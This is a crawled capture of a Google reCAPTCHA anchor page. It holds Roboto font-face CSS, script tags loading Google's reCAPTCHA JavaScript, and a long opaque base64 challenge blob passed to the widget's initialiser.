

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfm7FkpAAAAAANmgeKGCslg5e9gRsI3NDUYY7j0&co=aHR0cHM6Ly9oYXJwYWRlaS5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=lrf0gt9x6jpq
body_size: 45932
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="7WIu_hiyYDzrxiAwQN_IZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="7WIu_hiyYDzrxiAwQN_IZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7WIu_hiyYDzrxiAwQN_IZw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ok4/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuKHE9eShtLChtLnBmPUssTj80MDI6MCkpLFYoMCxtLG0uUyksbS51KS5wdXNoKFtxVSxxLE4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22cijCpMKtEgE/w7HCksKywqFvUMKiw4clw4gCwr04KiZyY8KJwqZJwozCj3fDu8KaCx7Cuj3DtcKnwoBFU0h0PyfCh8OtC8KBWcKuW8O4w6ADwrXDo8OEMsOewq18DMOZJErDljdPwpjCrcORw6Udw4bCr8KYwoMfdcKnXcKOHcKYT8OwCR3DtBxJw4ZswrrDhBp/wqnCvcKdwqDDqBsCUsOmw5cpXFknw6dlw71YAMKtd8KGw7XDoBk5ccKOFW7CgwoLw6NNa2nCtcKXw7c3wqfCmsKHG1cEwoJCeSpfwq9SNsOQwodnU8OUwpXCpUxowoXDoMO0w40hdyxjJ8OJdB97wpFQHsKUw5nChMKIw5AawpXDrXNgwqZqwoVZSC4YMMOIIl/[base64]/Ch8Ojw6E6b15SLcKeHT3CjBHCklsBwp3DtcODw4jDsz/DgzBRGyFXSMKtwrU9EMOjw6NBwpJwJ8Kfwp/DgsOhw4o7w4PCtRpBND/[base64]/DiMKPecKZwoswwpzCl8KLwrlAK8OswrDCoMKtBcK+WB3DjsOGPivDh0ZpG8KTwpfCpcOCV8KBUsKmwo7CjWfDsQrDpifCnR7Ck8OUIioAw7dsw7HDrMKbNW/DqkDCgzsgw5/CpMKOPMKowp0Ew7NZwpzChcOcZMOUFkzCncKgw47DlzjCt3LDucKnw6lwDsOhcU0RQMKeK8KOAsKPLUYENsKowpAZOGbChMK5acO6w58NwrEMZ35Hw59LwrLDv8Kgf8K2wo4Iw7/DhcK3wpHDnX8eRsKgwqLDhU/DicOjw7MPwotJwpTCjcObw4nCgyhqw5VxwoVdw7fDukXDtFR/a0RzFsKPwoknasOQw5nDuljDhcKfw5pYZMOLeVDCkcKEKAQedhEiwp1ywrBCbXnDv8OjaVTDnMKeAnMKwrEwLsOgw6rCtBbCsU/DiCXDiMKgwqvCiMOJa8KuaE3Dv0p8w4ccSMKjw4g/w4AmJMOnXj/DncKfRsK3wqPDmsKcdmkjIsKDwofDu2tcwqfCrlnDnMOsH8O8OCXDvDfDgzjChsOoIFfDqQ4LwpctEhR/K8O2w45IJcKAw5vCkGPCu0PCq8KPw4PDlCZbw6nDiipCGsOMwpnDuTXCrQ1Xw4HCoU8ewoHCscKqW8OgVMK3w4/DkFZTZirDoGNFw6Q3SQzCqSYmwpvDmcKJSl0fwrhOwo9+woA6w5EgI8OTacOqwptMwpU6d17DgFELC8OYwofCnRppwp4dwo/[base64]/wozDqVDCqSkiAGXDhi92LsKcwq/CkTnDs8OjAgTCvBlBB2lBEsKOQG3CpsOZwrhrwqEqwroPWcKewpfCtMOowp7Dmh/[base64]/w4zCiGBTPhbCkSMwL8K2cTkufCscETYePzfCqVHDpVDDkRorwpMmw45JacKEDnAzCsK9w5TCo8OIw53CnX9wwrA5XMKzPcOsfU/CiHRkw610aU/CqyTCgcKuwqHCgH5qQnjDvydbOsOxwpdDdRdZSEtiY09paVvCkXrCtMKsIHfDpFbDmgTCgSvDlDHCnh7CjzTDscOuK8OKFWjCqcOdT05QLRZXJx/[base64]/DrcKRFjp8dAEPw65NO8OlN8KYYgRAbTV5w7TDoMO4wodTwrHCqzEswr8+woDDoyXClA0/wrzDly/DncK5YAQGIivCscKqUcOqwqo8cMKrwq/CvhTCqsKnGsKdKD7DglcOwr7CkhrCuzIAbsK4wq/DnjXClsO+O8OAWnEfe8Oow7p0DHPCunnCjXRcEsO4P8OcwpDDmBrDv8OnQh3CtnXDn2kJJMKJwpjCnFvCnCjCuQnDigvDrz3CrR5iXDDCkcKLXsOVw5zClsK9FCwiw7XDjMOJwpZsZ00Jb8KDw4ZFdMOaw49iwq3Ct8O4OSVYwr/Co3oYw67Cg04TwooIwpxVfnLCpcOUw4XCpcKTDSXCj3PChMK5N8OYwqt8d0/DjXTDolAaHsOWwrErFMKLKi3Cs1zDtUZ+w7RRcDbDisKww687wqTDjR3DqWZyaDJ8M8OrVCoBwrdIP8Odw4VMwptQWjcKw4AEw6bDu8KbKMOTw4HDoDLDpUUlTG7Do8KoIQhHw5TCtRzCjcKPw4UASjDCmMOfM2bCk8OeFnIBX8KcWcOHw4RHbnnDrMKiw5DDuC/[base64]/[base64]/DocOKw4zCrmF2RjbCk8Kiw6pIFXpiO8KMMBF2wptpwrwmBHHDo8O8G8Oiwod8w7NWwpMhw5UOwrQEw67Cm3XDiWI8NMKUABUcYcOIJ8OCHxLCkRwkAk8CFyo7VMKwwr5Mw7sawpnDkMORLcKgKsOQw6fCmsOLWEnDi8Kpw4nDoSwBwqxMw4/[base64]/[base64]/wpvDn2/[base64]/CpsOrw77ComRFFko7w5HDq3rCpMO9w55Nw6ccwqbDusKiwqYMcS/CssK/[base64]/[base64]/w7TDozTCrjclwp8xciTDhsKuYBXCpcKKbxbDqsOgDcK7Tw3CrcKdw53CmkYbKsO7w4jDvDc3w5hDwp/[base64]/Ci8KEVkTDjmXDoxVnaDnCr8ONw7dHw7JEwr5qw7BnYAXCjH/DkMOFX8KCDMKbUBMvwrTCi3E0w6PCq1XCk8OHU8OIORjDisO1wrLDksKQw74Ow4zDiMOiwqbCsH5Dwr50H1jDpsK7w6XDqMKWWgkmBXwHwpksOcOQwrRCJMOLwrvDr8O+w6HDgcKsw51Bw7fDucO/w5d8wrVFwobCqSUkbMKKY2FpwqzDoMOvwrx7w5lGw7bDjW8NX8KNGMObFWQFDldSCmwjf1HCqQXDkw7CocKHwpM2w4LCi8OjBTFAUTgAwo5/[base64]/[base64]/[base64]/DjDEyTcOABmXDqsK/KXPDknxFf3bDnAbDt2bDnMK1wqxsw7NWGlnDrBBLwqLDn8K0wrxtbsKyPhbDtCbDqcOHw60mfMOBw454e8OUwojCv8Ozwr7DpsKfw55iw6AxSMOxwpAOwrjCvmZGHsKKw5/ClSBLw63CrcOaXCtjw6J2wpDChsKqwrM7IcKowrg+wqjDtsO2JMK/[base64]/CvSJbacOYeWDChMOyE8KkfsOGw7hkw6JvZMO0E8K4P8OLw6zCjMKNw6XCgsO2BRzCl8OIwrEuw5nDgWZ/wrpUwpvDvgIewr/CjEhawr7DmMK9MBAkFMKjw4Y+NALDsQ/CgcOawrNnw4/CswPDrMKQw70aeAURwp4/[base64]/[base64]/wowow5DDl8O0OMK0D8ORdsOTDsOrw7PDvMOmwoPCnC3Cp8OpSMOJwrwrWnHDvgjCgMO9w7XCq8K/w7fCo13Cs8O9wokSSsKcQcKbYloTw5Vywp4YfFQYJMO3Yx7DlzLCnMO3ZyrCrSDDkSAqFsO2w6vCq8KBw5cJw4xOw4h8ccOdTMKVb8Oxw5IiIcKSwrApHT/Cg8KVM8KdwrvCtcOiMsKdGgbCrUIWwppmVnvCri0gAsKgwq/[base64]/Do8OtPsOVw7R6w4csw59cOMO3w4nCosO2w5DDmMOMwoEzSMONHGjCkjpOw6Jlw6BRWMKiBH8mGiTCuMOKUjp2Q0NYwq1awpvCqTfChjJZwqInE8OgRcO2wq5+TMOSMmAZwobCnsKmd8OiwrnDu0NDO8Kmw53Cn8OWeA/DvMO5QsONwr/Di8K5KMOCCcOlwoTDjFZfw4wewq7Ds2BBc8KMSDdaw7jDsHDCocOVW8KIc8ObworDgMKIcMKww7jDscOPwp4QfkUqw57CscOqw7cXecO+dsOkwox3YcOowqR+wrzDpMOdW8O/[base64]/w5nDusKrwoTCqMKTw7AoMsK2wqZbwofCgsKYMHoJw6/DpMKcwpTCq8KjTsKWw6oTCmllw4g2wqtQJWRHw6I/McKewqUIAg7Dqx5Mb1PCqcK8w6LDkcOHw7lHPGHCvRTCkT7DkMO/DnLCuyLCtcK3w6UdwovDgsOXS8KYwq9gLAh0wqvCi8KJZThsL8OcdMKtJVPCjMO2wrRMKcOWCBs3w7LCmMOSQcKDw5zCnVrCl0swdD0tfBTDtsKmwpPDtm8yY8O/M8O7w4LDicOtBsOYw7h6IMOlw7MVwoBKwrvChMKMD8KywrnDqsOsI8OBw6DDr8OOw7XDjFDDq3Bsw5xKC8K9w4bDg8KpU8Olw7fCu8O9Ihohw6/Dr8KPAsKpfcKSwrkNT8OvQMKQw5BjecKzcgt1w4XCocO+DDNSDcKIwoTDpTNpVy3CjMOGGMOKHEwMQW7ClcKoBh1PUUQtIMOiXUHDqMK+U8KDHMO/[base64]/[base64]/DisOxwrvDpcKbwrbCssOlB0/CgsKmw7fDj1UtwpPCsHnDr8OMesKkwrzCi8O0QD/DrnDClsK9FsKFwrHCpmZww43CtcO5wqdXP8KQW2/DrsKiR3Few6zCsEllacOKwqNYQMOlw5pVw4o1w6YWw60vL8KNwrjCscOVwqnCgcK9ImLCs37CiBDDgjBfwpTCtG0KesKLw71KJ8KhTXo5XxsTF8KhwpDDpsKyw5LCjcKCbMKDC083EcKWRnROwrDCm8KMwp7Cm8ODw45aw7Z/csKCwrbDth/ClVcww7UJw5wLwoTDpE4+VhdOwpBqwrPCm8KSZRUVesKowp4fND9xwpdTw6NVB3swwqnCpHHDjRUIa8KnNhHCnsOmaUsnExrDocOyw7zCuzImaMK+w7TChTd0IXfDuVXDg0saw4xLAsObworCtcKrHHwQw4jDs3vChjtVwoIDw4PCunszaxkYwo/[base64]/DosK5EcOAR3QBaMKKXcOdGGHDkTnCjMKneR7Ds8OqwqrChQQKRMK7TMK0w7cid8OPw5LCkxMrwp/DgsOBJmPDhRHCucKow4DDrQXDhmcJe8KtBgvDo37CiMOUw7tAQcOabV8WFsKkw4vCtwjDoMKAKMKCw7TDl8KdwrgqGBPCqUfDmQpAw7pXwp7DrMK8w7/CmcK2w5HDgCRTQ8OkV3Z3XkTDnlIewrfDgwXCsGDCjcORwpBMw7pbKcKmScKZRMKYwq46RC7CisK7w7gPR8OlByPCtMK1wobDg8ORTg7ClBEsV8K/w4DCt1zCjXLCqX/CisKmKMO8w7tJOcOSVA4cPMOrw5PDtsKgwrpFVlfDtsOHw5/ChH7DqDPDgAA6E8K6acO5wonCnMOIwpzCqyXCssKzGMKsHkLDk8Kiwqdvd1rChxbDk8K5QyErw5gIw5cKw69Kw6zDpsOyJcOuwrDDpMOJS0pqwrInw79FXMOUG3pUwpFJwqTCtMOOfQ1hL8OPwrvCosOEwq7Coy0pAMKZBMKJXlFkZj/Cn3MYw7TDs8OMwrjCncOCw5PDm8Ktw6QMwp7DtEojwq0kHEZIX8KEw7jCgH/CnzjCrHJqw5DCi8O5N2rCmBJrSV/[base64]/QcKow43DisK1wrkXw4/Ci8O9fHnCtxPCpUXClFdBw7XDq0pPYEMSIcOtaMK2w5XDkMKvMMOgwqE2BMO1woPDnsKkwpnDgMKtw4TCpj/CpgTDqHhgP1rDgDXChVHCn8O6NMOyYkwgIHvCscO+CFnDhsOKw77DlMO3Iz0mwrnDjD3Dm8Kiw7Fhw5U6EMOPNcKZdMOwESjDg2XCnsOWIgRDwrJwwrlWwqLDuFg1bRQBAcOyw4d7SBfCg8K2esKwOMK7w7BJw7zDgRTChFvCkH/Dn8KQOsK/B2ttBzNbJcKAGMOkOsO+OWwXwpXCpmzDh8OvUsKRwo7Cg8OGwpxZYMKBwqvCvCDCmcKvwqLCvgtzwrdow7jCv8KPw43Cl23CiC4nwq7CusK5w6YHw5/Dnx0Mw7rCt25dfMONC8Oqw6FCw5xEw7DCsMO6MAdgw7JxwrfCjVnDgxHDhUrDmEQIw61mSsKyUGHChjgbfTgoTMKWwpDCthx2woXDgsOiw5fDrVt6ZlAOw6HCsU3CgGp8WTpgaMKhwqoid8OCw4TDkiQYFsODw6jCpcKuQMKMJcOnw4JaNcO/AxU8R8Otw7XCjMK6wq9gw5NLT2/CmCnDocKVwrbDosO+MTohfmQKGWDDq3LCpgjDugtcwrXCqGbCgSjCkMKDw4IdwpowNmJDG8O9w7PDijUdwozCow19wrXCvG8gwoEgw6ddw48FwqLDucOJOMOMwrdafkhYw4zDgyPCosK/UWwbwq3CuTIXOMKYYAUIGFBlN8ONwprDgMKRYcOCwrnDjB7Dn1nDsXUew6/Ck3/DmwHDocKNTUgmwrjCuQnDlz/DqMKRTjcHJsK1w7dODCbDkcKyw7DCpMKJNcOBwo0uMFgjEB/CjAbDgcOXAcKwLHrCukEKesK5wow0w7EmwoLDo8Ovw4jChMOBJsOgXkrCpMO+wofDuARFwpBrFcKDw4IMVsOZAQ3DhwvCkHUeUsKaKl7DqMKBw6nCgy3DhHnCvcK3SDJew4vCv3/Cg3TCt2NTMMKJG8ORN1PCpMKdw6jDmcO5TBTCsTYyDcO2TMODwrN8w7XDgsOPPMKnwrTCri3Cvl/Cl28VVsO6VCwgw4rCmh8VUMO4wrrDl2/DsiULwpx1wr41BkzCqBPDqE7DoSrDrFzDlmHCh8Owwo4xw7dfw5jCinBkwqB/wpnCimLCg8Kzw4jDgsOiYMKuw74+EA8twr/[base64]/[base64]/[base64]/W8O+b8Oswpt/wozCulHDnMKMN2jDtgPCrMOdw7RvJDzDpGNZwoIhw6YqHG7Dh8OEw5F/DljCkMO8TgXDumxSwrDCph7CtlPCoDcZwqbCvTPDhQNFIk1Gw7/CjAvCtsKSSw1EOcOPLAXClMOHw6fCtRTDmMKjAExZw6cVwoFZT3XCry/DicKSw50dw4PCoirDtAtRwrzDhCJjFmEHwoUjwrrDnsOpw48Kw7FEJcO8SHkUARJETlXCpcKzwr4zw5c1w7jDtsK5L8KmW8KTG3nCi0DDtcODSxo7NUxSw7hwAzrCicK/WcOtw7DDlw/Ct8OYwqrDocKMw4/DrSzCu8O3YELCncOewqzDiMOnwqnDvsKxCVTCm1LClMKXw4PCt8KTHMKawoHDkRknIhJFQMK3YmVEP8OOH8OPV01fwozCjcOfMcKtdR9jwr7CgWpTwos+NMKawrzCiUspw70UBsKFw6vCh8Ohwo/[base64]/Ck3HCosOJw4oOP8OwcWptAcOVw5vDpMOEwo/Dg0xNwr1OwrvCukwTHjN5w7fCvCPDpV8PWj0KLxEnw7bDj0VyARF0T8KAw70uw4jDlcONZcOOw6VGJMKfO8KiV2FSw4HDolTDtMKHw5zCrHDDvBXDhD0OQB0IZSgYTcKpwp5OwrBFaR4iw6PDpxF9w7bDg0ROwpNFDFDCi24lw43CkMKDw4tyTH/DkFjCsMKIO8K0w7PDoHwTY8KwwoPDr8O2HlQtw47CqMOqYsKWwovCkxvCk3Y2ScO7wojDksOrVsKgwrNtw4YMD33ChcKAHz5vYDzCgkbDtsKrw6nCm8OFw4bCncOrQsK3woDDlD/[base64]/Dp8O7BcK9w6IIwoM9w54nUcOfA8O/w5/DssKrSSh7wo/Cn8KSw7RLKMO8w6nCsF7CjsOAwr5Pw5fDjMKsw7DCosK+wpHCg8Ksw41Nwo/DgcOlXTseacK7w6TDgsO8w5BWZRUMw7hzfETDoibDnsOxwovDsMKxccO4fxXDgF0Vwrgdw7R2wrXChRbDksOfWG3DlBnDs8Ojw6zDnj/CkXbDs8OHw7pdDzfCq3c+woVsw4lWw6NcJMOzBylEw5/[base64]/wqjCssKMNQF7wqnCgwrCt3RFccOMdMKxwrHCrMK1woHCkcOXUlTDo8Odb3DDpzp/RGhqw7dywos+w7DCj8KPwoPChMKiwqsrQTTDjWcIw5LCjcK/MxdVw4Efw5cMw6PCssKqw43DqsK0STdIw7YTwqlAIy7Cg8Kiw4AHwo1KwpVtQTLDoMOtLgNiKi/CtMOdMMOQwqzCnsO1W8Olw4c3FMKIwpo+woXCv8KodmtvwpkNw64lwqZQw7bCpcKHTcK1w5Nkf1DDp3Ydw5RIaEY/w6o1w7TDqsOiwovDssKfw6crwr52OmTDi8KowqHDt3nCqcOVVsKpw5vCs8KjCMKKScOxFgvCosKTaS7ChMKfVsOfNX3CqcOhNMObw7BGAsKbw5vDtC5twrMjTDk6wr/DtH/DvcOlwr3DjMOLGxItw6nDlsOFwo/CsXXCvDR/wrR0bsOQbMOKwqrCjsKFwrrCkVjCu8OuLMKHKcKVwoLDr2VbZEV1R8KQY8KHHMKPwprCgsOPw4kHw6NvwrLCpggYwp3Ct0XDkGDCp0DCv0Quw7zDgMKXOMKgwp4rSzwhwpfCosKjIwLDhkkRwosXw6hmF8KQUEp/RcOkaXrDqj0hwrsKwqvDocOtVcKRZcOxwodUwqjCpcKFUMO1S8KECcO6B34ew4HChMKsOljCtxrCuMOaXwEvKxY8AFvCisKnOMOFwoRXHsKlwp1JGGPCpxrCrHTCsiTCssOvD03DvMOAL8KGw6AiGcKPKwvDssKkDyI1eMKZIjJAw4l3RMKwLi/DmMOWwqbCgTtJe8KMUTsYwrlRw5/Dm8OZLMKIesOIwqJ4w4vDksK9w4fDvH5fI8O3wqQAwp3DrEduw63DqSHCksKvwp0lwozDuTPCrB59woBkEcOzw7DCl2/DiMKPwpzDjMO0w487CsOGwq4fG8Kkc8KwDMKgw73DrApCw4RKIm8xEHgVZB/[base64]/OU8fw7/DmcOCw68hwpMrw5ZtwofDuTs9d07CjGU9QcKzAsKbwp3DrTzCuxbCiz89fsKZwrozKiLCicKewr7CpzTDh8O+wpHCil4sAnvChRzDvcKBwoVYw7fDtElPwrrDh1sHw4PCmEEWDcKLdsO/LsKBwqFew7nDosKPNVvDk1PDtRTClmXDlW/Ch33CqwTDr8KYFsOUZcKqRcOYY0TCu3pJwqzCuks1fGE+NhzDo